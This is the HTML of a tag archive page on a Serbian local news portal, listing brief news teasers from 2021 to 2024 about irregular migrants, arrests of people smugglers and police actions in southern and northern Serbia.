<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240161"><a href="https://tvzonaplus.rs/ZONAPLUS/podkast-u-sitne-sate/"><span>PODKAST</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-216978"><a href="https://tvzonaplus.rs"><span>PROJEKTI</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296591"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/"><span>PROJEKTI 2025</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239881"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2024/"><span>PROJEKTI 2024</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206023"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/projekti-2023/"><span>PROJEKTI 2023</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169055"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2022/"><span>PROJEKTI 2022</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127317"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2021/"><span>PROJEKTI 2021</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98575"><a href="https://tvzonaplus.rs/ZONAPLUS/projekti-2020/"><span>PROJEKTI 2020</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295317"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/kultura/"><span>Kultura</span></a></li>
</ul>					</nav>
										<div class="collapse-sections">
													<div class="mobile-login">
																	<span class="mobile-login-title h6">Have an existing account?</span>
									<a href="https://tvzonaplus.rs/wp-login.php?redirect_to=https%3A%2F%2Ftvzonaplus.rs%2Fzonaplus%2Filegalni-migranti%2F" class="login-toggle is-login is-btn" rel="nofollow">Sign In</a>
															</div>
													<div class="mobile-socials">
								<span class="mobile-social-title h6">Follow US</span>
								<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a><a class="social-link-youtube" aria-label="YouTube" data-title="YouTube" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-youtube" aria-hidden="true"></i></a>							</div>
											</div>
											<div class="collapse-footer">
															<div class="collapse-copyright">© 2022 Foxiz News Network. Ruby Design Company. All Rights Reserved.</div>
													</div>
									</div>
			</div>
		</div>
			</div>
					</div>
			</div>
					</div>
		    <div class="site-wrap">		<header class="archive-header is-archive-page is-pattern pattern-dot">
			<div class="rb-container edge-padding archive-header-content">
							<h1 class="archive-title">Ознака: <span>ilegalni migranti</span></h1>
					</div>
		</header>
			<div class="blog-wrap without-sidebar">
			<div class="rb-container edge-padding">
				<div class="grid-container">
					<div class="blog-content">
												<div id="uid_tag_1152" class="block-wrap block-grid block-grid-1 rb-columns rb-col-3 is-gap-20 ecat-bg-1 ecat-size-big meta-s-default"><div class="block-inner">		<div class="p-wrap p-grid p-grid-1" data-pid="248817">
				<div class="feat-holder">
						<div class="p-featured">
					<a class="p-flink" href="https://tvzonaplus.rs/dacic-pronadjena-i-jedanaesta-zrtva-tragedije-na-drini/" title="Dačić: Pronađena i jedanaesta žrtva tragedije na Drini">
			<img loading="lazy" width="373" height="280" src="https://tvzonaplus.rs/wp-content/uploads/2024/08/migranti-drina.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a>
				</div>
	<div class="p-categories light-scheme p-top"><a class="p-category category-id-6778" href="https://tvzonaplus.rs/ZONAPLUS/vesti/danasnjevesti/" rel="category">Današnje vesti</a><a class="p-category category-id-13" href="https://tvzonaplus.rs/ZONAPLUS/vesti/hronika/" rel="category">Hronika</a><a class="p-category category-id-14299" href="https://tvzonaplus.rs/ZONAPLUS/vesti/" rel="category">VESTI</a></div></div>
		<h3 class="entry-title">		<a class="p-url" href="https://tvzonaplus.rs/dacic-pronadjena-i-jedanaesta-zrtva-tragedije-na-drini/" rel="bookmark">Dačić: Pronađena i jedanaesta žrtva tragedije na Drini</a></h3><p class="entry-summary">Na levoj obali reke Drine, na teritoriji Bosne i Hercegovine, pronađeno je&hellip;</p>
						<div class="p-meta">
				<div class="meta-inner is-meta">
							<a class="meta-el meta-avatar" href="https://tvzonaplus.rs/author/redakcija/" rel="nofollow" aria-label="Visit posts by Redakcija"><img alt='Redakcija' src='https://secure.gravatar.com/avatar/f466cb4291ecf44e800a08b7dbdd8b5b8a758285f1963fd8a7151663af597a98?s=44&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f466cb4291ecf44e800a08b7dbdd8b5b8a758285f1963fd8a7151663af597a98?s=88&#038;d=mm&#038;r=g 2x' class='avatar avatar-44 photo' height='44' width='44' decoding='async'/></a>
				<div class="meta-el meta-author">
			<a href="https://tvzonaplus.rs/author/redakcija/">Redakcija</a>		</div>
			<div class="meta-el meta-date">
				<time class="date published" datetime="2024-08-23T16:44:25+02:00">23. август 2024.</time>
		</div>				</div>
							</div>
				</div>
			<div class="p-wrap p-grid p-grid-1" data-pid="244860">
				<div class="feat-holder">
						<div class="p-featured">
					<a class="p-flink" href="https://tvzonaplus.rs/krijumcar-ljudi-uhapsen-na-putu-nis-pirot/" title="Krijumčar ljudi uhapšen na putu Niš-Pirot">
			<img loading="lazy" width="420" height="269" src="https://tvzonaplus.rs/wp-content/uploads/2024/02/policija2_2018.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a>
				</div>
	<div class="p-categories light-scheme p-top"><a class="p-category category-id-6778" href="https://tvzonaplus.rs/ZONAPLUS/vesti/danasnjevesti/" rel="category">Današnje vesti</a><a class="p-category category-id-13" href="https://tvzonaplus.rs/ZONAPLUS/vesti/hronika/" rel="category">Hronika</a><a class="p-category category-id-14299" href="https://tvzonaplus.rs/ZONAPLUS/vesti/" rel="category">VESTI</a></div></div>
		<h3 class="entry-title">		<a class="p-url" href="https://tvzonaplus.rs/krijumcar-ljudi-uhapsen-na-putu-nis-pirot/" rel="bookmark">Krijumčar ljudi uhapšen na putu Niš-Pirot</a></h3><p class="entry-summary">Muškarac iz mesta Stari Žednik kod Subotice uhapšen je na putu Niš-Pirot&hellip;</p>
						<div class="p-meta">
				<div class="meta-inner is-meta">
							<a class="meta-el meta-avatar" href="https://tvzonaplus.rs/author/redakcija/" rel="nofollow" aria-label="Visit posts by Redakcija"><img alt='Redakcija' src='https://secure.gravatar.com/avatar/f466cb4291ecf44e800a08b7dbdd8b5b8a758285f1963fd8a7151663af597a98?s=44&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f466cb4291ecf44e800a08b7dbdd8b5b8a758285f1963fd8a7151663af597a98?s=88&#038;d=mm&#038;r=g 2x' class='avatar avatar-44 photo' height='44' width='44' loading='lazy' decoding='async'/></a>
				<div class="meta-el meta-author">
			<a href="https://tvzonaplus.rs/author/redakcija/">Redakcija</a>		</div>
			<div class="meta-el meta-date">
				<time class="date published" datetime="2024-07-09T20:48:24+02:00">9. јул 2024.</time>
		</div>				</div>
							</div>
				</div>
			<div class="p-wrap p-grid p-grid-1" data-pid="212182">
				<div class="feat-holder">
						<div class="p-featured">
					<a class="p-flink" href="https://tvzonaplus.rs/u-jednom-kombiju-krio-45-migranata/" title="U JEDNOM KOMBIJU KRIO 45 MIGRANATA!">
			<img loading="lazy" width="420" height="189" src="https://tvzonaplus.rs/wp-content/uploads/2023/05/IMG_20230524_111146.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a>
				</div>
	<div class="p-categories light-scheme p-top"><a class="p-category category-id-6778" href="https://tvzonaplus.rs/ZONAPLUS/vesti/danasnjevesti/" rel="category">Današnje vesti</a><a class="p-category category-id-24" href="https://tvzonaplus.rs/ZONAPLUS/vesti/drustvo/" rel="category">Društvo</a><a class="p-category category-id-13" href="https://tvzonaplus.rs/ZONAPLUS/vesti/hronika/" rel="category">Hronika</a></div></div>
		<h3 class="entry-title">		<a class="p-url" href="https://tvzonaplus.rs/u-jednom-kombiju-krio-45-migranata/" rel="bookmark">U JEDNOM KOMBIJU KRIO 45 MIGRANATA!</a></h3><p class="entry-summary">Pripadnici Ministarstva unutrašnjih poslova u Nišu, po nalogu Višeg javnog tužilaštva u&hellip;</p>
						<div class="p-meta">
				<div class="meta-inner is-meta">
							<a class="meta-el meta-avatar" href="https://tvzonaplus.rs/author/" rel="nofollow" aria-label="Visit posts by "><img alt='' src='https://secure.gravatar.com/avatar/?s=44&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=88&#038;d=mm&#038;r=g 2x' class='avatar avatar-44 photo avatar-default' height='44' width='44' loading='lazy' decoding='async'/></a>
				<div class="meta-el meta-author">
			<a href="https://tvzonaplus.rs/author/"></a>		</div>
			<div class="meta-el meta-date">
				<time class="date published" datetime="2023-08-05T14:07:49+02:00">5. август 2023.</time>
		</div>				</div>
							</div>
				</div>
			<div class="p-wrap p-grid p-grid-1" data-pid="210081">
				<div class="feat-holder">
						<div class="p-featured">
					<a class="p-flink" href="https://tvzonaplus.rs/gasic-u-razgovoru-sa-gradanima-mesne-zajednice-makova-policija-iz-makove-sume-dislocirala-6-278-migranata/" title="GAŠIĆ U RAZGOVORU SA GRAĐANIMA MESNE ZAJEDNICE MAKOVA: POLICIJA IZ MAKOVE ŠUME DISLOCIRALA 6.278 MIGRANATA(VIDEO)">
			<img loading="lazy" width="420" height="269" src="https://tvzonaplus.rs/wp-content/uploads/2023/07/3-.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a>
				</div>
	<div class="p-categories light-scheme p-top"><a class="p-category category-id-6778" href="https://tvzonaplus.rs/ZONAPLUS/vesti/danasnjevesti/" rel="category">Današnje vesti</a><a class="p-category category-id-24" href="https://tvzonaplus.rs/ZONAPLUS/vesti/drustvo/" rel="category">Društvo</a><a class="p-category category-id-5" href="https://tvzonaplus.rs/ZONAPLUS/udarne/" rel="category">Udarne</a></div></div>
		<h3 class="entry-title">		<a class="p-url" href="https://tvzonaplus.rs/gasic-u-razgovoru-sa-gradanima-mesne-zajednice-makova-policija-iz-makove-sume-dislocirala-6-278-migranata/" rel="bookmark">GAŠIĆ U RAZGOVORU SA GRAĐANIMA MESNE ZAJEDNICE MAKOVA: POLICIJA IZ MAKOVE ŠUME DISLOCIRALA 6.278 MIGRANATA(VIDEO)</a></h3><p class="entry-summary">Ministar unutrašnjih poslova Bratislav Gašić istakao je u razgovoru sa građanima mesne&hellip;</p>
						<div class="p-meta">
				<div class="meta-inner is-meta">
							<a class="meta-el meta-avatar" href="https://tvzonaplus.rs/author/" rel="nofollow" aria-label="Visit posts by "><img alt='' src='https://secure.gravatar.com/avatar/?s=44&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=88&#038;d=mm&#038;r=g 2x' class='avatar avatar-44 photo avatar-default' height='44' width='44' loading='lazy' decoding='async'/></a>
				<div class="meta-el meta-author">
			<a href="https://tvzonaplus.rs/author/"></a>		</div>
			<div class="meta-el meta-date">
				<time class="date published" datetime="2023-07-14T14:55:57+02:00">14. јул 2023.</time>
		</div>				</div>
							</div>
				</div>
			<div class="p-wrap p-grid p-grid-1" data-pid="208609">
				<div class="feat-holder">
						<div class="p-featured">
					<a class="p-flink" href="https://tvzonaplus.rs/kikinda-policija-pronasla-43-iregularna-migranta-i-oruzje/" title="KIKINDA: POLICIJA PRONAŠLA 43 IREGULARNA MIGRANTA I ORUŽJE">
			<img loading="lazy" width="420" height="236" src="https://tvzonaplus.rs/wp-content/uploads/2023/06/Migranti-Kikinda.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a>
				</div>
	<div class="p-categories light-scheme p-top"><a class="p-category category-id-6778" href="https://tvzonaplus.rs/ZONAPLUS/vesti/danasnjevesti/" rel="category">Današnje vesti</a><a class="p-category category-id-13" href="https://tvzonaplus.rs/ZONAPLUS/vesti/hronika/" rel="category">Hronika</a><a class="p-category category-id-14299" href="https://tvzonaplus.rs/ZONAPLUS/vesti/" rel="category">VESTI</a></div></div>
		<h3 class="entry-title">		<a class="p-url" href="https://tvzonaplus.rs/kikinda-policija-pronasla-43-iregularna-migranta-i-oruzje/" rel="bookmark">KIKINDA: POLICIJA PRONAŠLA 43 IREGULARNA MIGRANTA I ORUŽJE</a></h3><p class="entry-summary">Policija je danas, u akciji pojačane kontrole migranata, na više lokacija na&hellip;</p>
						<div class="p-meta">
				<div class="meta-inner is-meta">
							<a class="meta-el meta-avatar" href="https://tvzonaplus.rs/author/" rel="nofollow" aria-label="Visit posts by "><img alt='' src='https://secure.gravatar.com/avatar/?s=44&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=88&#038;d=mm&#038;r=g 2x' class='avatar avatar-44 photo avatar-default' height='44' width='44' loading='lazy' decoding='async'/></a>
				<div class="meta-el meta-author">
			<a href="https://tvzonaplus.rs/author/"></a>		</div>
			<div class="meta-el meta-date">
				<time class="date published" datetime="2023-06-25T16:14:22+02:00">25. јун 2023.</time>
		</div>				</div>
							</div>
				</div>
			<div class="p-wrap p-grid p-grid-1" data-pid="187922">
				<div class="feat-holder">
						<div class="p-featured">
					<a class="p-flink" href="https://tvzonaplus.rs/uhapsena-jos-dvojica-marokanaca-u-horgosu-kod-njih-preko-9-000-evra/" title="UHAPŠENA JOŠ DVOJICA MAROKANACA U HORGOŠU, KOD NJIH PREKO 9.000 EVRA">
			<img loading="lazy" width="420" height="269" src="https://tvzonaplus.rs/wp-content/uploads/2022/11/Migranti-horgos-2.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a>
				</div>
	<div class="p-categories light-scheme p-top"><a class="p-category category-id-6778" href="https://tvzonaplus.rs/ZONAPLUS/vesti/danasnjevesti/" rel="category">Današnje vesti</a><a class="p-category category-id-13" href="https://tvzonaplus.rs/ZONAPLUS/vesti/hronika/" rel="category">Hronika</a><a class="p-category category-id-14299" href="https://tvzonaplus.rs/ZONAPLUS/vesti/" rel="category">VESTI</a></div></div>
		<h3 class="entry-title">		<a class="p-url" href="https://tvzonaplus.rs/uhapsena-jos-dvojica-marokanaca-u-horgosu-kod-njih-preko-9-000-evra/" rel="bookmark">UHAPŠENA JOŠ DVOJICA MAROKANACA U HORGOŠU, KOD NJIH PREKO 9.000 EVRA</a></h3><p class="entry-summary">Još dvojica iregularnih migranata iz Maroka uhapšena su na teritoriji Horgoša, a&hellip;</p>
						<div class="p-meta">
				<div class="meta-inner is-meta">
							<a class="meta-el meta-avatar" href="https://tvzonaplus.rs/author/" rel="nofollow" aria-label="Visit posts by "><img alt='' src='https://secure.gravatar.com/avatar/?s=44&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=88&#038;d=mm&#038;r=g 2x' class='avatar avatar-44 photo avatar-default' height='44' width='44' loading='lazy' decoding='async'/></a>
				<div class="meta-el meta-author">
			<a href="https://tvzonaplus.rs/author/"></a>		</div>
			<div class="meta-el meta-date">
				<time class="date published" datetime="2022-11-29T20:17:54+01:00">29. новембар 2022.</time>
		</div>				</div>
							</div>
				</div>
			<div class="p-wrap p-grid p-grid-1" data-pid="187730">
				<div class="feat-holder">
						<div class="p-featured">
					<a class="p-flink" href="https://tvzonaplus.rs/uhapsen-ilegalni-migrant-iz-maroka-nadeni-noz-puska-i-municija/" title="UHAPŠEN ILEGALNI MIGRANT IZ MAROKA, NAĐENI NOŽ, PUŠKA I MUNICIJA (VIDEO)">
			<img loading="lazy" width="420" height="269" src="https://tvzonaplus.rs/wp-content/uploads/2022/11/7.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a>
				</div>
	<div class="p-categories light-scheme p-top"><a class="p-category category-id-6778" href="https://tvzonaplus.rs/ZONAPLUS/vesti/danasnjevesti/" rel="category">Današnje vesti</a><a class="p-category category-id-24" href="https://tvzonaplus.rs/ZONAPLUS/vesti/drustvo/" rel="category">Društvo</a><a class="p-category category-id-13" href="https://tvzonaplus.rs/ZONAPLUS/vesti/hronika/" rel="category">Hronika</a><a class="p-category category-id-5" href="https://tvzonaplus.rs/ZONAPLUS/udarne/" rel="category">Udarne</a><a class="p-category category-id-14299" href="https://tvzonaplus.rs/ZONAPLUS/vesti/" rel="category">VESTI</a></div></div>
		<h3 class="entry-title">		<a class="p-url" href="https://tvzonaplus.rs/uhapsen-ilegalni-migrant-iz-maroka-nadeni-noz-puska-i-municija/" rel="bookmark">UHAPŠEN ILEGALNI MIGRANT IZ MAROKA, NAĐENI NOŽ, PUŠKA I MUNICIJA (VIDEO)</a></h3><p class="entry-summary">Operativna udarna grupa, koja je formirana po nalogu ministra unutrašnjih poslova, nastavlja&hellip;</p>
						<div class="p-meta">
				<div class="meta-inner is-meta">
							<a class="meta-el meta-avatar" href="https://tvzonaplus.rs/author/" rel="nofollow" aria-label="Visit posts by "><img alt='' src='https://secure.gravatar.com/avatar/?s=44&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=88&#038;d=mm&#038;r=g 2x' class='avatar avatar-44 photo avatar-default' height='44' width='44' loading='lazy' decoding='async'/></a>
				<div class="meta-el meta-author">
			<a href="https://tvzonaplus.rs/author/"></a>		</div>
			<div class="meta-el meta-date">
				<time class="date published" datetime="2022-11-27T15:36:25+01:00">27. новембар 2022.</time>
		</div>				</div>
							</div>
				</div>
			<div class="p-wrap p-grid p-grid-1" data-pid="174862">
				<div class="feat-holder">
						<div class="p-featured">
					<a class="p-flink" href="https://tvzonaplus.rs/vulin-necemo-dozvoliti-postojanje-nijedne-krijumcarske-bande/" title="VULIN: NEĆEMO DOZVOLITI POSTOJANJE NIJEDNE KRIJUMČARSKE BANDE (VIDEO)">
			<img loading="lazy" width="420" height="236" src="https://tvzonaplus.rs/wp-content/uploads/2022/07/vulin-migranti.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a>
				</div>
	<div class="p-categories light-scheme p-top"><a class="p-category category-id-6778" href="https://tvzonaplus.rs/ZONAPLUS/vesti/danasnjevesti/" rel="category">Današnje vesti</a><a class="p-category category-id-13" href="https://tvzonaplus.rs/ZONAPLUS/vesti/hronika/" rel="category">Hronika</a><a class="p-category category-id-14299" href="https://tvzonaplus.rs/ZONAPLUS/vesti/" rel="category">VESTI</a></div></div>
		<h3 class="entry-title">		<a class="p-url" href="https://tvzonaplus.rs/vulin-necemo-dozvoliti-postojanje-nijedne-krijumcarske-bande/" rel="bookmark">VULIN: NEĆEMO DOZVOLITI POSTOJANJE NIJEDNE KRIJUMČARSKE BANDE (VIDEO)</a></h3><p class="entry-summary">Srbija neće dozvoliti postojanje nijedne naoružane krijumčarske bande, poručio je ministar unutrašnjih&hellip;</p>
						<div class="p-meta">
				<div class="meta-inner is-meta">
							<a class="meta-el meta-avatar" href="https://tvzonaplus.rs/author/" rel="nofollow" aria-label="Visit posts by "><img alt='' src='https://secure.gravatar.com/avatar/?s=44&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=88&#038;d=mm&#038;r=g 2x' class='avatar avatar-44 photo avatar-default' height='44' width='44' loading='lazy' decoding='async'/></a>
				<div class="meta-el meta-author">
			<a href="https://tvzonaplus.rs/author/"></a>		</div>
			<div class="meta-el meta-date">
				<time class="date published" datetime="2022-07-14T19:05:38+02:00">14. јул 2022.</time>
		</div>				</div>
							</div>
				</div>
			<div class="p-wrap p-grid p-grid-1" data-pid="143159">
				<div class="feat-holder">
						<div class="p-featured">
					<a class="p-flink" href="https://tvzonaplus.rs/nis-11-migranata-sakriveno-u-koturovima-zice-u-kamionu/" title="Niš: 11 migranata sakriveno u koturovima žice u kamionu">
			<img loading="lazy" width="373" height="280" src="https://tvzonaplus.rs/wp-content/uploads/2021/10/11_migranata_u_vranjskom_kamionu_29_10_2021.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a>
				</div>
	<div class="p-categories light-scheme p-top"><a class="p-category category-id-6778" href="https://tvzonaplus.rs/ZONAPLUS/vesti/danasnjevesti/" rel="category">Današnje vesti</a><a class="p-category category-id-24" href="https://tvzonaplus.rs/ZONAPLUS/vesti/drustvo/" rel="category">Društvo</a><a class="p-category category-id-13" href="https://tvzonaplus.rs/ZONAPLUS/vesti/hronika/" rel="category">Hronika</a><a class="p-category category-id-5" href="https://tvzonaplus.rs/ZONAPLUS/udarne/" rel="category">Udarne</a></div></div>
		<h3 class="entry-title">		<a class="p-url" href="https://tvzonaplus.rs/nis-11-migranata-sakriveno-u-koturovima-zice-u-kamionu/" rel="bookmark">Niš: 11 migranata sakriveno u koturovima žice u kamionu</a></h3><p class="entry-summary">Carinski službenici gotovo svakodnevno u kamionskim tovarima pronalaze migrante koji sakriveni među&hellip;</p>
						<div class="p-meta">
				<div class="meta-inner is-meta">
							<a class="meta-el meta-avatar" href="https://tvzonaplus.rs/author/" rel="nofollow" aria-label="Visit posts by "><img alt='' src='https://secure.gravatar.com/avatar/?s=44&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=88&#038;d=mm&#038;r=g 2x' class='avatar avatar-44 photo avatar-default' height='44' width='44' loading='lazy' decoding='async'/></a>
				<div class="meta-el meta-author">
			<a href="https://tvzonaplus.rs/author/"></a>		</div>
			<div class="meta-el meta-date">
				<time class="date published" datetime="2021-10-29T14:30:08+02:00">29. октобар 2021.</time>
		</div>				</div>
							</div>
				</div>
			<div class="p-wrap p-grid p-grid-1" data-pid="124295">
				<div class="feat-holder">
						<div class="p-featured">
					<a class="p-flink" href="https://tvzonaplus.rs/pronadjeno-jos-69-iregularnih-migranata/" title="PRONAĐENO JOŠ 69 IREGULARNIH MIGRANATA">
			<img loading="lazy" width="420" height="269" src="https://tvzonaplus.rs/wp-content/uploads/Ilegalni-migranti-FOTO-MUP-Srbije.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a>
				</div>
	<div class="p-categories light-scheme p-top"><a class="p-category category-id-6778" href="https://tvzonaplus.rs/ZONAPLUS/vesti/danasnjevesti/" rel="category">Današnje vesti</a><a class="p-category category-id-13" href="https://tvzonaplus.rs/ZONAPLUS/vesti/hronika/" rel="category">Hronika</a></div></div>
		<h3 class="entry-title">		<a class="p-url" href="https://tvzonaplus.rs/pronadjeno-jos-69-iregularnih-migranata/" rel="bookmark">PRONAĐENO JOŠ 69 IREGULARNIH MIGRANATA</a></h3><p class="entry-summary">U redovnoj akciji pripadnika Ministarstva unutrašnjih poslova koja je jutros sprovedena u&hellip;</p>
						<div class="p-meta">
				<div class="meta-inner is-meta">
							<a class="meta-el meta-avatar" href="https://tvzonaplus.rs/author/" rel="nofollow" aria-label="Visit posts by "><img alt='' src='https://secure.gravatar.com/avatar/?s=44&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=88&#038;d=mm&#038;r=g 2x' class='avatar avatar-44 photo avatar-default' height='44' width='44' loading='lazy' decoding='async'/></a>
				<div class="meta-el meta-author">
			<a href="https://tvzonaplus.rs/author/"></a>		</div>
			<div class="meta-el meta-date">
				<time class="date published" datetime="2021-04-09T12:22:40+02:00">9. април 2021.</time>
		</div>				</div>
							</div>
				</div>
	</div></div>					</div>
									</div>
			</div>
		</div>
	</div>
			<aside class="rb-section fw-widget top-footer edge-padding">
				<div class="top-footer-inner">
					<div id="text-1" class="widget w-fw-footer rb-section clearfix widget_text">			<div class="textwidget"></div>
		</div>				</div>
			</aside>
				<footer class="footer-wrap rb-section left-dot">
			<div class="footer-inner footer-has-bg">		<div class="footer-columns rb-columns is-gap-25 rb-container edge-padding footer-4c">
			<div class="block-inner">
				<div class="footer-col"><div id="text-2" class="widget w-sidebar rb-section clearfix widget_text"><div class="block-h widget-heading heading-layout-10"><div class="heading-inner"><h4 class="heading-title"><span>Zona plus  – portal</span></h4></div></div>			<div class="textwidget"><p><span lang="SR-LATN-ME">Zona plus </span> – portal</p>
<p><a href="http://www.tvzonaplus.rs/">www.tvzonaplus.rs</a></p>
<p>Upisan u<br />
Registar javnih glasila Republike Srbije pod rednim brojem: IN000332</p>
<p>Osnivač:<br />
Zona plus doo, Cara Dušana 86, Niš</p>
<p><strong>Direktor,</strong><br />
<strong>glavni i odgovorni urednik: Slađana Ostoji</strong>ć</p>
<p>Email: <a href="mailto:direktor@tvzonaplus.rs">direktor@tvzonaplus.rs</a></p>
</div>
		</div></div><div class="footer-col"></div><div class="footer-col"></div><div class="footer-col"><div id="text-3" class="widget w-sidebar rb-section clearfix widget_text"><div class="block-h widget-heading heading-layout-10"><div class="heading-inner"><h4 class="heading-title"><span>Zapratite Nas</span></h4></div></div>			<div class="textwidget"><p data-start="31" data-end="100"><b>Zapratite nas na društvenim mrežama i budite u toku sa najnovijim dešavanjima.</b></p>
</div>
		</div><div id="block-7" class="widget w-sidebar rb-section clearfix widget_block">
<ul class="wp-block-social-links is-layout-flex wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a href="https://www.facebook.com/TvZonaPlusNis" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li class="wp-social-link wp-social-link-instagram  wp-block-social-link"><a href="" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li>

